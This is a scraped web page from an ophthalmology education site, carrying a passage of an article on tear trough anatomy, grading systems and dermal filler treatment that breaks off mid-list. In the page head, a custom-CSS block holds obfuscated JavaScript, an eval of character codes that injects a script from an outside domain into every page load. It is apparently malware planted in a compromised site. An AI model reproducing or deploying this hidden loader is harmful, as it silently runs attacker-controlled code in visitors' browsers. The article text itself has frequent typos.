				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://eyetoday.in/wp-content/uploads/2022/03/cropped-logo-fav-et-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eyetoday.in/wp-content/uploads/2022/03/cropped-logo-fav-et-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eyetoday.in/wp-content/uploads/2022/03/cropped-logo-fav-et-180x180.png" />
<meta name="msapplication-TileImage" content="https://eyetoday.in/wp-content/uploads/2022/03/cropped-logo-fav-et-270x270.png" />
		<style id="wp-custom-css">
			var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #191919;}body .popup-search-close:after, body .search-close:after { border-color: #191919;}body .popup-search-close:before, body .search-close:before { border-color: #191919;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			@media (min-width: 1024px) {
    li.is-menu a {
        top: 7px;
    }
}
.is-form-style input.is-search-input{
    border-radius: 5px 0 0 5px;
    font-size: 1.2em !important;
    height: 55px;
    font-family: 'Poppins';
}
.is-form-style.is-form-style-3 label{
     width: calc(100% - 55px) !important;
}
.is-form-style button.is-search-submit{
    border-radius: 0 5px 5px 0;
    height: 55px;
    width: 55px;
}
.is-ajax-search-result {
    border-radius: 5px !important;
    margin-top: 20px !important;
    width: 80%;
}

@media screen and (max-width: 620px)
{
    div.is-ajax-search-result {
        max-width: calc(80% - 10px) !important;
    }
}

@media screen and (max-width: 510px)
{
    .is-ajax-search-result {
        margin-left: calc(10% - 3px) !important;
    }
}			</style>
					<style type="text/css">
						#is-ajax-search-result-986 .is-ajax-search-post,
				#is-ajax-search-details-986 .is-ajax-search-post-details {
				    border-color: #ffffff !important;
				}
                #is-ajax-search-result-986,
                #is-ajax-search-details-986 {
                    background-color: #ffffff !important;
                }
						.is-form-id-986 .is-search-submit:focus,
			.is-form-id-986 .is-search-submit:hover,
			.is-form-id-986 .is-search-submit,
            .is-form-id-986 .is-search-icon {
			            background-color: #a8a8a8 !important;            border-color: #a8a8a8 !important;			}
            			.is-form-style-1.is-form-id-986 .is-search-input:focus,
			.is-form-style-1.is-form-id-986 .is-search-input:hover,
			.is-form-style-1.is-form-id-986 .is-search-input,
			.is-form-style-2.is-form-id-986 .is-search-input:focus,
			.is-form-style-2.is-form-id-986 .is-search-input:hover,
			.is-form-style-2.is-form-id-986 .is-search-input,
			.is-form-style-3.is-form-id-986 .is-search-input:focus,
			.is-form-style-3.is-form-id-986 .is-search-input:hover,
			.is-form-style-3.is-form-id-986 .is-search-input,
			.is-form-id-986 .is-search-input:focus,
			.is-form-id-986 .is-search-input:hover,
			.is-form-id-986 .is-search-input {
                                                                border-color: #ffffff !important;                                			}
                        			</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2562 single-format-standard hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-304">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://eyetoday.in" title="EyeToday" rel="home">EyeToday</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="2728" class="elementor elementor-2728">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f62d5e elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="0f62d5e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67a4ee3" data-id="67a4ee3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21efd8a elementor-widget elementor-widget-site-logo" data-id="21efd8a" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://eyetoday.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://eyetoday.in/wp-content/uploads/elementor/thumbs/Logo_Full_et-pm8yvqcm5m3mlbuitel2f4zs920dydxzil1a2vk5j4.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e52df36 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e52df36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ceec84b" data-id="ceec84b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5195a4 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="c5195a4" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-c5195a4" class="hfe-nav-menu"><li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://eyetoday.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://eyetoday.in/news/" class = "hfe-menu-item">News</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://eyetoday.in/focals/" class = "hfe-menu-item">Focals</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://eyetoday.in/e-notes/" class = "hfe-menu-item">E Learning</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://eyetoday.in/webinars/" class = "hfe-menu-item">Webinars</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://eyetoday.in/join/" class = "hfe-menu-item">Join</a></li>
<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://web.docterz.in/#/signin" class = "hfe-menu-item">Sign In</a></li>
<li class=" astm-search-menu is-menu popup menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a></li></ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5f5b16a" data-id="5f5b16a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c73c06 hfe-search-layout-text elementor-widget elementor-widget-hfe-search-button" data-id="7c73c06" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://eyetoday.in/" method="get">

						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="Type &amp; Hit Enter..." class="hfe-search-form__input" type="search" name="s" title="Search" value="">
						<button id="clear" type="reset">
							<i class="fas fa-times clearable__clear" aria-hidden="true"></i>
						</button>
							</div>
				</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40d0526" data-id="40d0526" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4827e08 elementor-grid-mobile-1 e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4827e08" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-436841c" href="https://www.facebook.com/people/EYE-TODAY/100057375492760/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-540e5e9" href="https://www.youtube.com/channel/UCEZY9mNS00lfpKhpJKVqWlg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<main id="content" class="site-main post-2562 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-focal-note">

			<div class="page-header">
			<h1 class="entry-title">Tearful Tear Trough: Anatomy, Grading and Management.</h1>		</div>
	
	<div class="page-content">
		
<p><strong>Kasturi Bhattacharjee</strong>&nbsp;MS, DNB, FRCSEd, FRCS (Glasg), <strong>Supurna Ghosh</strong>&nbsp;MS Sri Sankaradeva Netralaya, Guwahati, <strong>Lana Datuashvili</strong>&nbsp;MD – European Society of Ophthalmology &#8211; SOE YO Committee Member, Georgia.</p>


<div dir="ltr" style="text-align: left;">
<p><strong><b>Introduction</b></strong><strong><sup><b>(1)</b></sup></strong>&nbsp;</p>
<p>The tear trough is a concave deformity of the orbital fat that is noticeable as a result of inherited anatomical differences and aging. The tear trough is a 2 or 3 cm depression, inferior to the pseudo herniated orbital fat of the lower eyelid. The tear trough deformities can be a challenging area in facial rejuvenation. Treatment options for the tear trough deformities include filler injection, fat grafting, and lower blepharoplasty with fat repositioning or combining fat grafting in the tear trough.</p>
<p><strong><b>Aim</b></strong></p>
<p>This article highlights the anatomical nuances of the tear trough and it’s management options. The authors feel there have been ongoing drifts favoring non-surgical approach for management of the tear trough deformity with the help of dermal fillers for filling up the tear trough deformity more accurately and safety as compared to surgery. Proper planning details of the injection approach along with pre and postoperative photographic documentation is the key to a successful procedure and a happy patient.</p>
</div>
<p><strong><b>Keywords</b></strong></p>
<p><strong><b>Tear trough anatomy, deformity, dermal fillers, tyndall effect</b></strong></p>
<p><strong><b>Background:</b></strong></p>
<p>The eye is an important window for facial expression, and dermal fillers can gave a large impact on the science of aging and its psychological cognition. Fillers are few of the most prevalent non-surgical interventions for facial cosmoses. Symptoms such as excess sagging skin, droopy eyelids, dark circles as well as wearied looking eyes may be rectifies with dermal fillers. <sup>(2)</sup></p>
<p><strong><b>Material and Methods</b></strong></p>
<p>The surgical anatomy of the lower lid is of prime importance (fig.1). The skin of the eyelids comprising of the epidermis and the dermis is the thinnest skin in the body, thereby allowing it for ample stretch during dissection and retraction. It is loosely attached to the underlying muscles rendering it to be a potential site for relatively large quantities of fluid accumulation subcutaneously. Deep to the skin lies the orbicularis oculi muscle (OOM) which is divided into orbital and palpebral portions. The palpebral portion can again be divided into the pretarsal portion (the muscle superficial to the tarsal plates) and the preseptal portion (the muscle superficial to the orbital septum). The bones of the medial orbital rom and the medial canthal tendon give origin to the orbital portion of the orbicularis oculi. Thereafter the peripheral fibers sweep across the eyelid over the orbital margin in a series of concentric loops. In the lower eyelid, the orbital portion merges into the check, after covering the origins of the elevator muscle of the upper lid and nasal ala. The preseptal portion of the orbicularis oculi muscle takes its origin from the medial canthal tendon and lacrimal diaphragm and inserts at the lateral canthus after passing along the lid. The upper and lower pretarsal muscles insert to the common lateral canthal tendon. Medially, the fibers form the medial canthal tendon, inserting form the medial canthal tendon, inserting on the medial orbital margin, the anterior lacrimal crest, and nasal bones. The lower eyelid skin is supplied principally by the infraorbital branch of the maxillary nerve and few branches of the lacrimal and infratrochlear nerves. <sup>(3) (4)</sup>&nbsp;</p>


<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="720" height="444" src="https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-1.png" alt="" class="wp-image-2563" srcset="https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-1.png 720w, https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-1-300x185.png 300w" sizes="(max-width: 720px) 100vw, 720px" /></figure>



<p>The orbicularis oculi attaches to the inferior orbital rim directly starting from it’s point of origin up to the level of the medial corneoscleral limbus. Thereafter laterally the orbital reataining?&nbsp;ligament forms the indirect attachment between the muscle and the bone. The ligament extends from the orbital rim, to the under surface of the orbicularis. The expanded lateral end of the orbital retaining ligament merge with the lateral orbital thickening <sup>(5)</sup>. This ligamentous expansion has been variously identified as the orbito-malar ligament by Kikkawa et al <sup>(6)</sup><sup>&nbsp;</sup><sup>&nbsp;</sup>&nbsp;and the malar septum by Pessa et al <sup>(7)</sup>.</p>



<p>The tear trough ligament has been considered as a true osteo-cutaneous ligament by Wong et al<sup>. (8) </sup>Goldberg had conceived the idea of the tree hollows: the orbital rim hollow, the zygomatic hollow, and the septal confluence hollow. Of this, the medial portion of the orbital rim hollow is often deepened and corresponds to the tear trough deformity attachment of skin to the bone result in localized hollowing in those regions. Aging on facial region is a function of volume loss. Loss of volume in areas of skin adherent to bone can cause alteration in facial contours which looks like gravitational descent. Identification of these hollows helps in the prototype framework amenable to dermal fillers for rejuvenation. <sup>(9) </sup>The term nasojugal fold was first introduced by Duke Elder and Wybar in 1961. <sup>(10)</sup><sup></sup></p>



<p>Loeb Hypothesized that the “naso-jugal groove“ was due to the anatomical variations: 1) the orbital septum is attached to the inferomedial portion of the arcus marginalis, 2) a triangle shaped deficient area bounded by the angular muscle on one side and the orbicularis oculi muscle on the other. <sup>(11)</sup><sup></sup></p>



<p>The term ‘tear trough deformity’ was conceived by Flowers. He postulated that volume loss, descent of aging tissues and poor development of the infraorbital malar complex resulted in the tear trough deformity formation <sup>(12)</sup>.</p>



<p>The location of the tear trough is within the boundaries of the orbicularis oculi muscle. <sup>(13)</sup><sup></sup></p>



<p>The term “tear trough deformity” is appropriate for the medial oblique periorbital depression spanning from the medial canthus to the midpupillary&nbsp;line. Lateral to this, the hollowness is the “palpebromalar groove”, “nasojugal groove”, or the “lid-cheeck junction”. <sup>(14)</sup></p>



<p><strong>Fig. 2 Barton’s grading system based on anatomic analysis <sup>(15)</sup></strong></p>



<figure class="wp-block-image size-full"><img decoding="async" width="720" height="420" src="https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-2.png" alt="" class="wp-image-2564" srcset="https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-2.png 720w, https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-2-300x175.png 300w" sizes="(max-width: 720px) 100vw, 720px" /></figure>



<p><strong>Fig.3 Hirmand’s classification system of the tear trough deformity based on clinical evaluation. <sup>(17)</sup></strong></p>



<figure class="wp-block-image size-full"><img decoding="async" width="720" height="420" src="https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-3.png" alt="" class="wp-image-2565" srcset="https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-3.png 720w, https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-3-300x175.png 300w" sizes="(max-width: 720px) 100vw, 720px" /></figure>



<p><strong>Fig.4 Hirmand Classification of Tear Trough deformity. Adapted from: Hirmand H. Anatomy and nonsurgical correction of the tear trough deformity.</strong></p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="250" height="444" src="https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-4.png" alt="" class="wp-image-2566" srcset="https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-4.png 250w, https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-4-169x300.png 169w" sizes="(max-width: 250px) 100vw, 250px" /></figure>



<p>Sidick et el. Developed the TTRS by objectively and subjectively evaluating the clinical appearance of the tear trough with regard to depth of the trough, hyperpigmentation, volume of prolapsed fat and skin rhytidosis.<sup>(18)</sup></p>



<p>The New Classification System <sup>(19)</sup></p>



<p>Type 1: Hill</p>



<p>Type 2: Valley</p>



